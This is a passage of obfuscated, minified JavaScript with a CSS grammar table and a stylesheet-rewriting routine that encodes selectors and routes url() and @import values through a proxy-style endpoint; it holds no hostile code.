74),'scroll-padding-inline-end':ta(0xc74),'scroll-padding-left':ta(0xc74),'scroll-padding-right':ta(0xc74),'scroll-padding-top':ta(0xc74),'scroll-snap-align':ta(0x221),'scroll-snap-coordinate':ta(0x6c1),'scroll-snap-destination':ta(0xab6),'scroll-snap-points-x':ta(0x5cf),'scroll-snap-points-y':ta(0x5cf),'scroll-snap-stop':ta(0xbf8),'scroll-snap-type':ta(0xa3e),'scroll-snap-type-x':ta(0xc38),'scroll-snap-type-y':ta(0xc38),'scroll-timeline':ta(0x451),'scroll-timeline-axis':ta(0x769),'scroll-timeline-name':ta(0xe4b),'shape-image-threshold':ta(0x991),'shape-margin':ta(0x639),'shape-outside':ta(0x548),'shape-rendering':ta(0xdf4),'stroke':ta(0xde8),'stroke-dasharray':ta(0xf4b),'stroke-dashoffset':ta(0x7f6),'stroke-linecap':ta(0x41b),'stroke-linejoin':ta(0x9f6),'stroke-miterlimit':ta(0x53f),'stroke-opacity':ta(0x7b2),'stroke-width':ta(0x7f6),'tab-size':ta(0xe18),'table-layout':ta(0xbc5),'text-align':ta(0xb79),'text-align-last':ta(0x2a2),'text-anchor':ta(0x8c3),'text-combine-upright':ta(0xa32),'text-decoration':ta(0x638),'text-decoration-color':ta(0x715),'text-decoration-line':ta(0x225),'text-decoration-skip':ta(0x703),'text-decoration-skip-ink':ta(0xdcb),'text-decoration-style':ta(0x3b4),'text-decoration-thickness':ta(0x52d),'text-emphasis':ta(0xccf),'text-emphasis-color':ta(0x715),'text-emphasis-position':ta(0x5f4),'text-emphasis-style':ta(0x1c7),'text-indent':ta(0x372),'text-justify':ta(0x395),'text-orientation':ta(0x6fa),'text-overflow':ta(0x5d9),'text-rendering':ta(0xc6a),'text-shadow':ta(0xdc6),'text-size-adjust':ta(0xef2),'text-spacing-trim':ta(0x905),'text-transform':ta(0xac2),'text-underline-offset':ta(0x561),'text-underline-position':ta(0x804),'text-wrap':ta(0x14b),'text-wrap-mode':ta(0x557),'text-wrap-style':ta(0x7c0),'timeline-scope':ta(0x9da),'top':ta(0x3b2),'touch-action':ta(0x812),'transform':ta(0xd99),'transform-box':ta(0x72d),'transform-origin':ta(0x8f8),'transform-style':ta(0xe16),'transition':ta(0x68d),'transition-behavior':ta(0x853),'transition-delay':ta(0xc12),'transition-duration':ta(0xc12),'transition-property':ta(0x86d),'transition-timing-function':ta(0x894),'translate':ta(0x2c9),'unicode-bidi':ta(0xa54),'user-select':ta(0xbc4),'vector-effect':ta(0x759),'vertical-align':ta(0xe88),'view-timeline':ta(0xc30),'view-timeline-axis':ta(0x769),'view-timeline-inset':ta(0x4a3),'view-timeline-name':ta(0x9da),'view-transition-name':ta(0x2f1),'visibility':ta(0xaba),'white-space':ta(0xa0d),'white-space-collapse':ta(0x3eb),'widows':ta(0x8ba),'width':ta(0xd57),'will-change':ta(0xd10),'word-break':ta(0x169),'word-spacing':ta(0xdca),'word-wrap':ta(0xb23),'writing-mode':ta(0x1e8),'x':ta(0x7f7),'y':ta(0x7f7),'z-index':ta(0xccd),'zoom':ta(0xca4),'-moz-background-clip':ta(0x21d),'-moz-border-radius-bottomleft':ta(0xce2),'-moz-border-radius-bottomright':ta(0x2f6),'-moz-border-radius-topleft':ta(0xb7c),'-moz-border-radius-topright':ta(0x2f6),'-moz-control-character-visibility':ta(0xb36),'-moz-osx-font-smoothing':ta(0xcfa),'-moz-user-select':ta(0x6b4),'-ms-flex-align':ta(0x2b6),'-ms-flex-item-align':ta(0x4ca),'-ms-flex-line-pack':ta(0x8b6),'-ms-flex-negative':ta(0x658),'-ms-flex-pack':ta(0xd90),'-ms-flex-order':ta(0x8ba),'-ms-flex-positive':ta(0xd32),'-ms-flex-preferred-size':ta(0x2eb),'-ms-interpolation-mode':ta(0xc97),'-ms-grid-column-align':ta(0x4ea),'-ms-grid-row-align':ta(0x4ea),'-ms-hyphenate-limit-last':ta(0x777),'-webkit-background-clip':ta(0x491),'-webkit-column-break-after':ta(0xcd8),'-webkit-column-break-before':ta(0xcd8),'-webkit-column-break-inside':ta(0xcd8),'-webkit-font-smoothing':ta(0x49a),'-webkit-mask-box-image':ta(0xb25),'-webkit-print-color-adjust':ta(0xbd8),'-webkit-text-security':ta(0x86b),'-webkit-user-drag':ta(0x37f),'-webkit-user-select':ta(0xc17),'alignment-baseline':ta(0x3c8),'baseline-shift':ta(0xe8f),'behavior':ta(0xc2a),'cue':ta(0xbf5),'cue-after':ta(0x307),'cue-before':ta(0x307),'glyph-orientation-horizontal':ta(0xeab),'glyph-orientation-vertical':ta(0xeab),'kerning':ta(0xc00),'pause':ta(0x17c),'pause-after':ta(0x829),'pause-before':ta(0x829),'rest':ta(0xdc9),'rest-after':ta(0x829),'rest-before':ta(0x829),'src':ta(0x93c),'speak':ta(0xcf3),'speak-as':ta(0x54d),'unicode-range':ta(0x7fb),'voice-balance':ta(0xe5f),'voice-duration':ta(0x662),'voice-family':ta(0x833),'voice-pitch':ta(0x770),'voice-range':ta(0x770),'voice-rate':ta(0xb0d),'voice-stress':ta(0x4c5),'voice-volume':ta(0x778),'white-space-trim':ta(0x3cf)},'atrules':{'charset':{'prelude':ta(0xc1d),'descriptors':null},'counter-style':{'prelude':ta(0x6b2),'descriptors':{'additive-symbols':ta(0x409),'fallback':ta(0x6b2),'negative':ta(0x1b9),'pad':ta(0x99c),'prefix':ta(0x11e),'range':ta(0x8a2),'speak-as':ta(0x559),'suffix':ta(0x11e),'symbols':ta(0xaee),'system':ta(0x898)}},'document':{'prelude':ta(0xe33),'descriptors':null},'font-palette-values':{'prelude':ta(0x29c),'descriptors':{'base-palette':ta(0xebb),'font-family':ta(0x463),'override-colors':ta(0x6d7)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':ta(0xbb8),'descent-override':ta(0xbb8),'font-display':ta(0xd2c),'font-family':ta(0x92f),'font-feature-settings':ta(0x628),'font-variation-settings':ta(0xd4a),'font-stretch':ta(0x1bd),'font-style':ta(0x65f),'font-weight':ta(0x6da),'line-gap-override':ta(0xbb8),'size-adjust':ta(0x8a0),'src':ta(0x93c),'unicode-range':ta(0x7fb)}},'font-feature-values':{'prelude':ta(0x463),'descriptors':null},'import':{'prelude':ta(0x45b),'descriptors':null},'keyframes':{'prelude':ta(0x268),'descriptors':null},'layer':{'prelude':ta(0x186),'descriptors':null},'media':{'prelude':ta(0x9ca),'descriptors':null},'namespace':{'prelude':ta(0x51e),'descriptors':null},'page':{'prelude':ta(0x457),'descriptors':{'bleed':ta(0x93e),'marks':ta(0xa0c),'page-orientation':ta(0x821),'size':ta(0xd45)}},'position-try':{'prelude':ta(0x29c),'descriptors':{'top':ta(0xaa1),'left':ta(0x314),'bottom':ta(0x783),'right':ta(0xed1),'inset-block-start':ta(0xaae),'inset-block-end':ta(0x3f5),'inset-inline-start':ta(0xf9),'inset-inline-end':ta(0xc6b),'inset-block':ta(0x43b),'inset-inline':ta(0x373),'inset':ta(0x551),'margin-top':ta(0xe4d),'margin-left':ta(0xcb2),'margin-bottom':ta(0xa9b),'margin-right':ta(0x520),'margin-block-start':ta(0xeef),'margin-block-end':ta(0xce),'margin-inline-start':ta(0x5a1),'margin-inline-end':ta(0xe66),'margin':ta(0xcf4),'margin-block':ta(0x24d),'margin-inline':ta(0x96e),'width':ta(0x716),'height':ta(0x5bf),'min-width':ta(0xbed),'min-height':ta(0x4bb),'max-width':ta(0x7ef),'max-height':ta(0x617),'block-size':ta(0xee4),'inline-size':ta(0xabe),'min-block-size':ta(0xb11),'min-inline-size':ta(0x646),'max-block-size':ta(0xb2c),'max-inline-size':ta(0xcc6),'align-self':ta(0xb09),'justify-self':ta(0x889)}},'property':{'prelude':ta(0x5b2),'descriptors':{'syntax':ta(0xc1d),'inherits':ta(0xedc),'initial-value':ta(0x936)}},'scope':{'prelude':ta(0x57f),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':ta(0xca8),'descriptors':null},'container':{'prelude':ta(0xb34),'descriptors':null},'nest':{'prelude':ta(0x33f),'descriptors':null}},'node':a2};function iO(IM){const Ra=ta;switch(this[Ra(0x6f0)]){case a9:return this[Ra(0xe8c)]();case aY:return this[Ra(0x7eb)]();case ak:return this[Ra(0xacf)](this[Ra(0xe35)],IM[Ra(0xea5)]);case aJ:return this[Ra(0x1d1)](this[Ra(0xe35)],IM[Ra(0xea5)]);case aK:return this[Ra(0xb7e)]();case av:return this[Ra(0x4e8)]();case ab:return this[Ra(0xbd5)]();case aM:return this[Ra(0x1cf)]();case a7:return this[Ra(0x432)](this[Ra(0xe6a)],this[Ra(0xb8e)],Ra(0x5bb))?this[Ra(0x6c5)]():this[Ra(0xa96)](this[Ra(0xe35)],IM[Ra(0xea5)]);case aG:return this[Ra(0x6c5)]();case a6:return this[Ra(0xb59)](this[Ra(0xe6a)],0x75)&&this[Ra(0xb59)](this[Ra(0xe6a)]+0x1,0x2b)?this[Ra(0xda9)]():this[Ra(0x211)]();case ah:{const Ib=this[Ra(0xd9)](this[Ra(0xe6a)]);if(0x2f===Ib||0x2a===Ib||0x2b===Ib||0x2d===Ib)return this[Ra(0x7eb)]();0x23===Ib&&this[Ra(0x95d)](Ra(0x4cd),this[Ra(0xe6a)]+0x1);break;}}}const iY={'getNode':iO},iJ={'onWhiteSpace':function(IM,Ib){const RG=ta;null!==Ib[RG(0xbe2)]&&RG(0xee)!==Ib[RG(0xbe2)][RG(0x98c)]&&null!==IM&&RG(0xee)!==IM[RG(0x98c)]&&Ib[RG(0x6e2)]({'type':RG(0xee),'loc':null,'name':'\x20'});},'getNode':function(){const Rh=ta;switch(this[Rh(0x6f0)]){case aJ:return this[Rh(0x18e)]();case a9:return this[Rh(0x45a)]();case am:return this[Rh(0xbc)](0x1)===am?this[Rh(0x1dd)]():this[Rh(0x563)]();case a6:return this[Rh(0x492)]();case aM:case ab:return this[Rh(0xbd5)]();case av:0x2e===this[Rh(0xd9)](this[Rh(0xe6a)])&&this[Rh(0x95d)](Rh(0xc18),this[Rh(0xe6a)]+0x1);break;case ah:switch(this[Rh(0xd9)](this[Rh(0xe6a)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[Rh(0xee)]();case 0x2e:return this[Rh(0xc34)]();case 0x2a:case 0x7c:return this[Rh(0x492)]();case 0x23:return this[Rh(0x45a)]();case 0x26:return this[Rh(0x9e7)]();}}}};function iE(IM){const RM=ta;return null!==IM&&RM(0x7eb)===IM[RM(0x98c)]&&('-'===IM[RM(0x302)][IM[RM(0x302)][RM(0x7ae)]-0x1]||'+'===IM[RM(0x302)][IM[RM(0x302)][RM(0x7ae)]-0x1]);}const ik={'getNode':iO,'onWhiteSpace'(IM,Ib){const Rb=ta;iE(IM)&&(IM[Rb(0x302)]='\x20'+IM[Rb(0x302)]),iE(Ib[Rb(0xbe2)])&&(Ib[Rb(0xbe2)][Rb(0x302)]+='\x20');},'expression':function(){const Rv=ta;return this[Rv(0x23b)](this[Rv(0xfc)](null,!0x1));},'var':function(){const Rs=ta,IM=this[Rs(0xe9)]();if(this[Rs(0x416)](),IM[Rs(0x6e2)](this[Rs(0x211)]()),this[Rs(0x416)](),this[Rs(0x6f0)]===aY){IM[Rs(0x6e2)](this[Rs(0x7eb)]());const Ib=this[Rs(0xeb7)],Iv=this[Rs(0x9af)]?this[Rs(0x72a)](null):this[Rs(0xfc)](this[Rs(0xd12)],!0x1);if(Rs(0x72a)===Iv[Rs(0x98c)]&&Iv[Rs(0x994)][Rs(0x5b8)]){for(let Ij=Ib-this[Rs(0xeb7)];Ij<=0x0;Ij++)if(this[Rs(0xbc)](Ij)===aj){Iv[Rs(0x994)][Rs(0xae1)]({'type':Rs(0x408),'loc':null,'value':'\x20'});break;}}IM[Rs(0x6e2)](Iv);}return IM;}},id=new Set([ta(0xc0e),ta(0x968),ta(0x82c),'or']),iD={'parse':{'prelude'(){const Rj=ta,IM=this[Rj(0xe9)]();if(this[Rj(0x6f0)]===a6){const Ib=this[Rj(0x11d)](this[Rj(0xe6a)],this[Rj(0xb8e)]);id[Rj(0xdf8)](Ib[Rj(0x2b2)]())||IM[Rj(0x6e2)](this[Rj(0x211)]());}return IM[Rj(0x6e2)](this[Rj(0x5b3)](Rj(0x6f5))),IM;},'block'(IM=!0x1){const Rq=ta;return this[Rq(0x856)](IM);}}},ix={'parse':{'prelude':null,'block'(){const Ri=ta;return this[Ri(0x856)](!0x0);}}};function iR(IM,Ib){const RI=ta;return this[RI(0xf49)](()=>{const Rm=RI;try{return IM[Rm(0x915)](this);}finally{this[Rm(0x416)](),this[Rm(0x3de)](0x0)!==ad&&this[Rm(0x95d)]();}},Ib||(()=>this[RI(0xfc)](null,!0x0)));}const iF={'layer'(){const RO=ta;this[RO(0x416)]();const IM=this[RO(0xe9)](),Ib=iR[RO(0x915)](this,this[RO(0xc0d)]);return RO(0xfc)===Ib[RO(0x98c)]&&''===Ib[RO(0x302)]||IM[RO(0x6e2)](Ib),IM;},'supports'(){const RY=ta;this[RY(0x416)]();const IM=this[RY(0xe9)](),Ib=iR[RY(0x915)](this,this[RY(0xd67)],()=>iR[RY(0x915)](this,()=>this[RY(0x5b3)](RY(0x10b))));return RY(0xfc)===Ib[RY(0x98c)]&&''===Ib[RY(0x302)]||IM[RY(0x6e2)](Ib),IM;}},iZ={'container':iD,'font-face':ix,'import':{'parse':{'prelude'(){const Rt=ta,IM=this[Rt(0xe9)]();switch(this[Rt(0x6f0)]){case aK:IM[Rt(0x6e2)](this[Rt(0xb7e)]());break;case aG:case a7:IM[Rt(0x6e2)](this[Rt(0x6c5)]());break;default:this[Rt(0x95d)](Rt(0x8b7));}return this[Rt(0x416)](),this[Rt(0x6f0)]===a6&&this[Rt(0x432)](this[Rt(0xe6a)],this[Rt(0xb8e)],Rt(0xc2))?IM[Rt(0x6e2)](this[Rt(0x211)]()):this[Rt(0x6f0)]===a7&&this[Rt(0x432)](this[Rt(0xe6a)],this[Rt(0xb8e)],Rt(0x94a))&&IM[Rt(0x6e2)](this[Rt(0xa96)](null,iF)),this[Rt(0x416)](),this[Rt(0x6f0)]===a7&&this[Rt(0x432)](this[Rt(0xe6a)],this[Rt(0xb8e)],Rt(0x248))&&IM[Rt(0x6e2)](this[Rt(0xa96)](null,iF)),this[Rt(0x3de)](0x0)!==a6&&this[Rt(0x3de)](0x0)!==ak||IM[Rt(0x6e2)](this[Rt(0x394)]()),IM;},'block':null}},'layer':{'parse':{'prelude'(){const RJ=ta;return this[RJ(0x23b)](this[RJ(0x82e)]());},'block'(){const RE=ta;return this[RE(0x856)](!0x1);}}},'media':{'parse':{'prelude'(){const Rk=ta;return this[Rk(0x23b)](this[Rk(0x394)]());},'block'(IM=!0x1){const Rd=ta;return this[Rd(0x856)](IM);}}},'nest':{'parse':{'prelude'(){const RD=ta;return this[RD(0x23b)](this[RD(0x172)]());},'block'(){const Rx=ta;return this[Rx(0x856)](!0x0);}}},'page':{'parse':{'prelude'(){const RR=ta;return this[RR(0x23b)](this[RR(0x172)]());},'block'(){const RF=ta;return this[RF(0x856)](!0x0);}}},'scope':{'parse':{'prelude'(){const RZ=ta;return this[RZ(0x23b)](this[RZ(0x434)]());},'block'(IM=!0x1){const Rp=ta;return this[Rp(0x856)](IM);}}},'starting-style':{'parse':{'prelude':null,'block'(IM=!0x1){const RL=ta;return this[RL(0x856)](IM);}}},'supports':{'parse':{'prelude'(){const RW=ta;return this[RW(0x23b)](this[RW(0x5b3)](RW(0x10b)));},'block'(IM=!0x1){const RA=ta;return this[RA(0x856)](IM);}}}},ip={'parse'(){const Rz=ta;return this[Rz(0x23b)](this[Rz(0x172)]());}},iL={'parse'(){const RT=ta;return this[RT(0x23b)](this[RT(0x928)]());}},iW={'parse'(){const Rf=ta;return this[Rf(0x23b)](this[Rf(0x211)]());}},iA={'parse':function(){const RB=ta,IM=this[RB(0xe9)]();this[RB(0x416)]();Ib:for(;!this[RB(0xf16)];){switch(this[RB(0x6f0)]){case a6:IM[RB(0x6e2)](this[RB(0x211)]());break;case aK:IM[RB(0x6e2)](this[RB(0xb7e)]());break;case aY:IM[RB(0x6e2)](this[RB(0x7eb)]());break;case ad:break Ib;default:this[RB(0x95d)](RB(0x609));}this[RB(0x416)]();}return IM;}},iz={'parse'(){const Rc=ta;return this[Rc(0x23b)](this[Rc(0x795)]());}},iT={'dir':iW,'has':ip,'lang':iA,'matches':ip,'is':ip,'-moz-any':ip,'-webkit-any':ip,'where':ip,'not':ip,'nth-child':iz,'nth-last-child':iz,'nth-last-of-type':iz,'nth-of-type':iz,'slotted':iL,'host':iL,'host-context':iL},iB=(IM=>Mf(MT({},IM)))({...im,'parseContext':{'default':ta(0x60a),'stylesheet':ta(0x60a),'atrule':ta(0x90d),'atrulePrelude'(IM){const RC=ta;return this[RC(0x476)](IM[RC(0x348)]?String(IM[RC(0x348)]):null);},'mediaQueryList':ta(0x394),'mediaQuery':ta(0xe89),'condition'(IM){const RU=ta;return this[RU(0x5b3)](IM[RU(0x356)]);},'rule':ta(0x5a2),'selectorList':ta(0x172),'selector':ta(0x928),'block'(){const Rr=ta;return this[Rr(0x856)](!0x0);},'declarationList':ta(0x947),'declaration':ta(0xd67),'value':ta(0x72a)},'features':{'supports':{'selector'(){const Rl=ta;return this[Rl(0x928)]();}},'container':{'style'(){const RS=ta;return this[RS(0xd67)]();}}},'scope':a3,'atrule':iZ,'pseudo':iT,'node':a4,'node':a2}),{tokenize:iC,parse:iU,generate:iS,lexer:iQ,createLexer:iw,walk:iV,find:iP,findLast:iN,findAll:iy,toPlainObject:iX,fromPlainObject:iH,fork:iu}=iB;var ig=K2(0x6f7),I0=K2(0x14a1),I1=K2(0x23b5),I2=K2(0xbc6);const I3=IM=>{const Re=ta;let {protectUrlContext:Ib,stylesheet:Iv,baseUrl:Ij='',key:Iq,endpoint:II=I1['A'][Re(0xd41)],idFilter:Im,urlFilter:IO,attributeFilter:IY,tagNameFilter:IJ,isPageLevel:IE=!0x1}=IM;return IG({'protectUrlContext':Ib,'stylesheet':Iv,'direction':Re(0x360),'context':Re(0x78a),'baseUrl':Ij,'key':Iq,'endpoint':II,'idFilter':Im,'urlFilter':IO,'attributeFilter':IY,'tagNameFilter':IJ,'isPageLevel':IE});},I4=IM=>IG({'stylesheet':IM,'direction':ta(0xc0),'context':ta(0x78a)}),I5=IM=>{const RQ=ta;let {protectUrlContext:Ib,selector:Iv,key:Ij,idFilter:Iq,attributeFilter:II,tagNameFilter:Im}=IM;return IG({'protectUrlContext':Ib,'stylesheet':Iv,'direction':RQ(0x360),'context':RQ(0xd0f),'baseUrl':'','key':Ij,'idFilter':Iq,'attributeFilter':II,'tagNameFilter':Im});},I6=IM=>{const Rw=ta;let {protectUrlContext:Ib,style:Iv,baseUrl:Ij='',key:Iq,endpoint:II=I1['A'][Rw(0xd41)],idFilter:Im,urlFilter:IO,attributeFilter:IY}=IM,IJ=IG({'protectUrlContext':Ib,'stylesheet':Iv,'direction':Rw(0x360),'context':Rw(0xf0d),'baseUrl':Ij,'key':Iq,'endpoint':II,'idFilter':Im,'urlFilter':IO,'attributeFilter':IY});return Iv[Rw(0x501)](';')&&!IJ[Rw(0x501)](';')&&(IJ+=';'),IJ;},I7=IM=>{const RV=ta;let Ib=IG({'stylesheet':IM,'direction':RV(0xc0),'context':RV(0xf0d)});return IM[RV(0x501)](';')&&!Ib[RV(0x501)](';')&&(Ib+=';'),Ib;},I8=IM=>{const RP=ta;let {protectUrlContext:Ib,value:Iv,baseUrl:Ij='',key:Iq,endpoint:II=I1['A'][RP(0xd41)],idFilter:Im,urlFilter:IO,attributeFilter:IY}=IM;return IG({'protectUrlContext':Ib,'stylesheet':Iv,'context':RP(0x302),'direction':RP(0x360),'baseUrl':Ij,'key':Iq,'endpoint':II,'idFilter':Im,'urlFilter':IO,'attributeFilter':IY});},I9=IM=>IG({'stylesheet':IM,'direction':ta(0xc0),'context':ta(0x302)});function IK(IM,Ib,Iv){const RN=ta,Ij=I0['z1'][RN(0x7ae)];if('*='===IM){const Iq=Iv(Ib);Ib=(0x0,I0['_'])(Iq)?Iq[RN(0x87b)](Ij+0x4):Iq;}else{if('$='===IM){const II=Iv(Ib);Ib=(0x0,I0['_'])(II)?II[RN(0x87b)](Ij+0x4):II;}else Ib=Iv(Ib);}return Ib;}function IG(IM){const Rn=ta,{stylesheet:Ib,context:Iv}=IM;let Ij,Iq,II,Im;if(Rn(0x360)===IM[Rn(0x245)]){const {protectUrlContext:IJ,baseUrl:IE,key:Ik,endpoint:Id=I1['A'][Rn(0xd41)],isPageLevel:ID}=IM;Ij=Ix=>IM[Rn(0x418)]&&!IM[Rn(0x418)](Ix)?Ix:(0x0,I0['md'])(Ix[Rn(0x2fb)]('\x5c')[Rn(0x149)](''),Ik),Iq=function(Ix){const Ry=Rn;let IR=arguments[Ry(0x7ae)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:ig['MN'][Ry(0x6c5)];return Ix[Ry(0xe3c)]('{{')&&Ix[Ry(0x501)]('}}')?Ix:Ix[Ry(0xe3c)]('.')&&!Ix[Ry(0xe3c)]('./')&&!Ix[Ry(0xe3c)](Ry(0xe87))||Ix[Ry(0xe3c)]('#')?I5({'protectUrlContext':IJ,'selector':Ix,'key':Ik,'idFilter':IM[Ry(0x418)],'attributeFilter':IM[Ry(0xef3)]}):IM[Ry(0x5b1)]&&!IM[Ry(0x5b1)](Ix)?Ix:(ID&&IR===ig['MN'][Ry(0x430)]&&(IR=ig['MN'][Ry(0xa1a)]),(0x0,ig['Wq'])({'protectUrlContext':IJ,'url':IE?new URL(Ix,IE)[Ry(0x816)]:Ix,'kind':IR,'key':Ik,'endpoint':Id}));},II=Ix=>IM[Rn(0xef3)]&&!IM[Rn(0xef3)](Ix)?Ix:Rn(0x987)[Rn(0xb4a)]((0x0,I0['md'])(Ix[Rn(0x87b)](0x5))[Rn(0x2b2)]()),Im=Ix=>IM[Rn(0xddc)]&&IM[Rn(0xddc)](Ix)?Rn(0x22d)+(0x0,I0['md'])(Ix[Rn(0x2b2)]()):Ix;}else Rn(0xc0)===IM[Rn(0x245)]?(Ij=Ix=>(0x0,I0['_'])(Ix)?(0x0,I0['ks'])(Ix):Ix,Iq=Ix=>(0x0,ig['EW'])(Ix)?(0x0,ig['sH'])(Ix)[Rn(0x819)]:Ix,II=Ix=>(0x0,I0['_'])(Ix[Rn(0x87b)](0x5))?Rn(0x987)+(0x0,I0['ks'])(Ix[Rn(0x87b)](0x5)[Rn(0x2b2)]()):Ix,Im=Ix=>Ix[Rn(0xe3c)](Rn(0x22d))&&(0x0,I0['_'])(Ix[Rn(0x87b)](0x3))?(0x0,I0['ks'])(Ix[Rn(0x87b)](0x3)):Ix):Rn(0x6cd)===IM[Rn(0x245)]&&(Ij=Ix=>Ix,Iq=Ix=>{const Ro=Rn;try{return new URL(Ix,IM[Ro(0x9d8)])[Ro(0x816)];}catch(IR){return Ix;}},II=Ix=>Ix,Im=Ix=>Ix);const IO=[],IY=iU(Ib,{'context':Iv});return iV(IY,{'enter'(Ix){const RX=Rn;var IR,IF,IZ,Ip,IL,IW,IA;IO[RX(0x6e2)](Ix);const Iz=IO[RX(0x7ae)]>=0x3&&RX(0x40d)===IO[IO[RX(0x7ae)]-0x3][RX(0xd87)];if(RX(0x45a)===Ix[RX(0x98c)])Ix[RX(0xd87)]=Ij(Ix[RX(0xd87)]);else{if(RX(0xc34)===Ix[RX(0x98c)])Ix[RX(0xd87)]=Ij(Ix[RX(0xd87)]);else{if(RX(0x18e)===Ix[RX(0x98c)]&&RX(0x211)===Ix[RX(0xd87)][RX(0x98c)]&&Ix[RX(0xd87)][RX(0xd87)][RX(0xe3c)](RX(0x987)))Ix[RX(0xd87)][RX(0xd87)]=II(Ix[RX(0xd87)][RX(0xd87)]);else{if(RX(0x18e)!==Ix[RX(0x98c)]||RX(0x211)!==Ix[RX(0xd87)][RX(0x98c)]||'id'!==Ix[RX(0xd87)][RX(0xd87)]&&RX(0xd7e)!==Ix[RX(0xd87)][RX(0xd87)]&&RX(0x30c)!==Ix[RX(0xd87)][RX(0xd87)]||RX(0xb7e)!==(null===(IR=Ix[RX(0x302)])||void 0x0===IR?void 0x0:IR[RX(0x98c)])){if(RX(0x18e)!==Ix[RX(0x98c)]||RX(0x211)!==Ix[RX(0xd87)][RX(0x98c)]||RX(0x4e2)!==Ix[RX(0xd87)][RX(0xd87)]&&RX(0x935)!==Ix[RX(0xd87)][RX(0xd87)]||RX(0xb7e)!==(null===(IF=Ix[RX(0x302)])||void 0x0===IF?void 0x0:IF[RX(0x98c)])){if(RX(0x18e)===Ix[RX(0x98c)]&&RX(0x211)===Ix[RX(0xd87)][RX(0x98c)]&&RX(0x712)===Ix[RX(0xd87)][RX(0xd87)]&&RX(0xb7e)===(null===(IZ=Ix[RX(0x302)])||void 0x0===IZ?void 0x0:IZ[RX(0x98c)])&&(Ix[RX(0x302)][RX(0x302)][RX(0xa73)](RX(0x4e2))||Ix[RX(0x302)][RX(0x302)][RX(0xa73)](RX(0x935)))){if(RX(0x360)===IM[RX(0x245)]){const IT=(0x0,I2['e'])(Ix[RX(0x302)][RX(0x302)]);IT!==Ix[RX(0x302)][RX(0x302)]&&(Ix[RX(0x302)][RX(0x302)]=Ix[RX(0x302)][RX(0x302)]+',\x20'+IT);}else{if(RX(0xc0)===IM[RX(0x245)]){const If=(0x0,I2['H'])(Ix[RX(0x302)][RX(0x302)]);If!==Ix[RX(0x302)][RX(0x302)]&&(Ix[RX(0x302)][RX(0x302)]=If);}}}else{if(RX(0x18e)===Ix[RX(0x98c)]&&RX(0x211)===Ix[RX(0xd87)][RX(0x98c)]&&RX(0x8a5)===Ix[RX(0xd87)][RX(0xd87)]&&RX(0xb7e)===(null===(Ip=Ix[RX(0x302)])||void 0x0===Ip?void 0x0:Ip[RX(0x98c)]))RX(0x360)===IM[RX(0x245)]?Ix[RX(0x302)][RX(0x302)]=IK(Ix[RX(0x4e1)],Ix[RX(0x302)][RX(0x302)],Ij):Ix[RX(0x302)][RX(0x302)]=Ij(Ix[RX(0x302)][RX(0x302)]);else{if(RX(0x18e)===Ix[RX(0x98c)]&&RX(0x211)===Ix[RX(0xd87)][RX(0x98c)]&&'id'===Ix[RX(0xd87)][RX(0xd87)]&&RX(0x211)===(null===(IL=Ix[RX(0x302)])||void 0x0===IL?void 0x0:IL[RX(0x98c)]))RX(0x360)===IM[RX(0x245)]?Ix[RX(0x302)][RX(0xd87)]=IK(Ix[RX(0x4e1)],Ix[RX(0x302)][RX(0xd87)],Ij):Ix[RX(0x302)][RX(0xd87)]=Ij(Ix[RX(0x302)][RX(0xd87)]);else{if(RX(0x18e)===Ix[RX(0x98c)]&&RX(0x211)===Ix[RX(0xd87)][RX(0x98c)]&&RX(0xe2f)===Ix[RX(0xd87)][RX(0xd87)]&&RX(0x211)===(null===(IW=Ix[RX(0x302)])||void 0x0===IW?void 0x0:IW[RX(0x98c)]))IM[RX(0x245)],Ix[RX(0xd87)][RX(0xd87)]=Ij(Ix[RX(0xd87)][RX(0xd87)]);else{if(RX(0x18e)===Ix[RX(0x98c)]&&RX(0x211)===Ix[RX(0xd87)][RX(0x98c)]&&RX(0xf5)===Ix[RX(0xd87)][RX(0xd87)]&&RX(0xb7e)===(null===(IA=Ix[RX(0x302)])||void 0x0===IA?void 0x0:IA[RX(0x98c)]))RX(0x360)===IM[RX(0x245)]?Ix[RX(0x302)][RX(0x302)]=IK(Ix[RX(0x4e1)],Ix[RX(0x302)][RX(0x302)],Ij):Ix[RX(0x302)][RX(0x302)]=Ij(Ix[RX(0x302)][RX(0x302)]);else{if(Iz&&RX(0xb7e)===Ix[RX(0x98c)])Ix[RX(0x302)]=Iq(Ix[RX(0x302)],ig['MN'][RX(0x430)]);else{if(RX(0x6c5)===Ix[RX(0x98c)])Ix[RX(0x302)]=Iq(Ix[RX(0x302)],Iz?ig['MN'][RX(0x430)]:ig['MN'][RX(0x6c5)]);else{if(RX(0x5a2)===Ix[RX(0x98c)])Ix[RX(0xe1f)][RX(0x994)][RX(0x8f0)](IB=>{const RH=RX;RH(0xfc)===IB[RH(0x98c)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[RH(0x447)](IB[RH(0x302)])&&(IB[RH(0x302)]=IG({...IM,'stylesheet':IB[RH(0x302)],'context':RH(0x78a)}));});else{if(RX(0xfc)===Ix[RX(0x98c)]&&Ix[RX(0x302)][RX(0x645)]()[RX(0xe3c)](RX(0x5bb))&&Ix[RX(0x302)][RX(0x645)]()[RX(0x501)](')')){const IB=Ix[RX(0x302)][RX(0x645)]()[RX(0x87b)](0x4,-0x1)[RX(0x645)](),IC=IB[RX(0x7e1)](/^'(.*)'$/),IU=IB[RX(0x7e1)](/^"(.*)"$/);let IS='';IS=IC?'\x27'[RX(0xb4a)](Iq(IC[0x1],ig['MN'][RX(0x6c5)]),'\x27'):IU?'\x22'[RX(0xb4a)](Iq(IU[0x1],ig['MN'][RX(0x6c5)]),'\x22'):Iq(IB,ig['MN'][RX(0x6c5)]),Ix[RX(0x302)]=Ix[RX(0x302)][RX(0x15f)](IB,IS);}else RX(0x492)===Ix[RX(0x98c)]&&(Ix[RX(0xd87)]=Im(Ix[RX(0xd87)]));}}}}}}}}}else RX(0x360)===IM[RX(0x245)]?Ix[RX(0x302)][RX(0x302)]=RX(0x5dd)+Ix[RX(0x302)][RX(0x302)]:Ix[RX(0x302)][RX(0x302)]=Ix[RX(0x302)][RX(0x302)][RX(0xe3c)](RX(0x5dd))?Ix[RX(0x302)][RX(0x302)][RX(0x87b)](0x3):Ix[RX(0x302)][RX(0x302)];}else 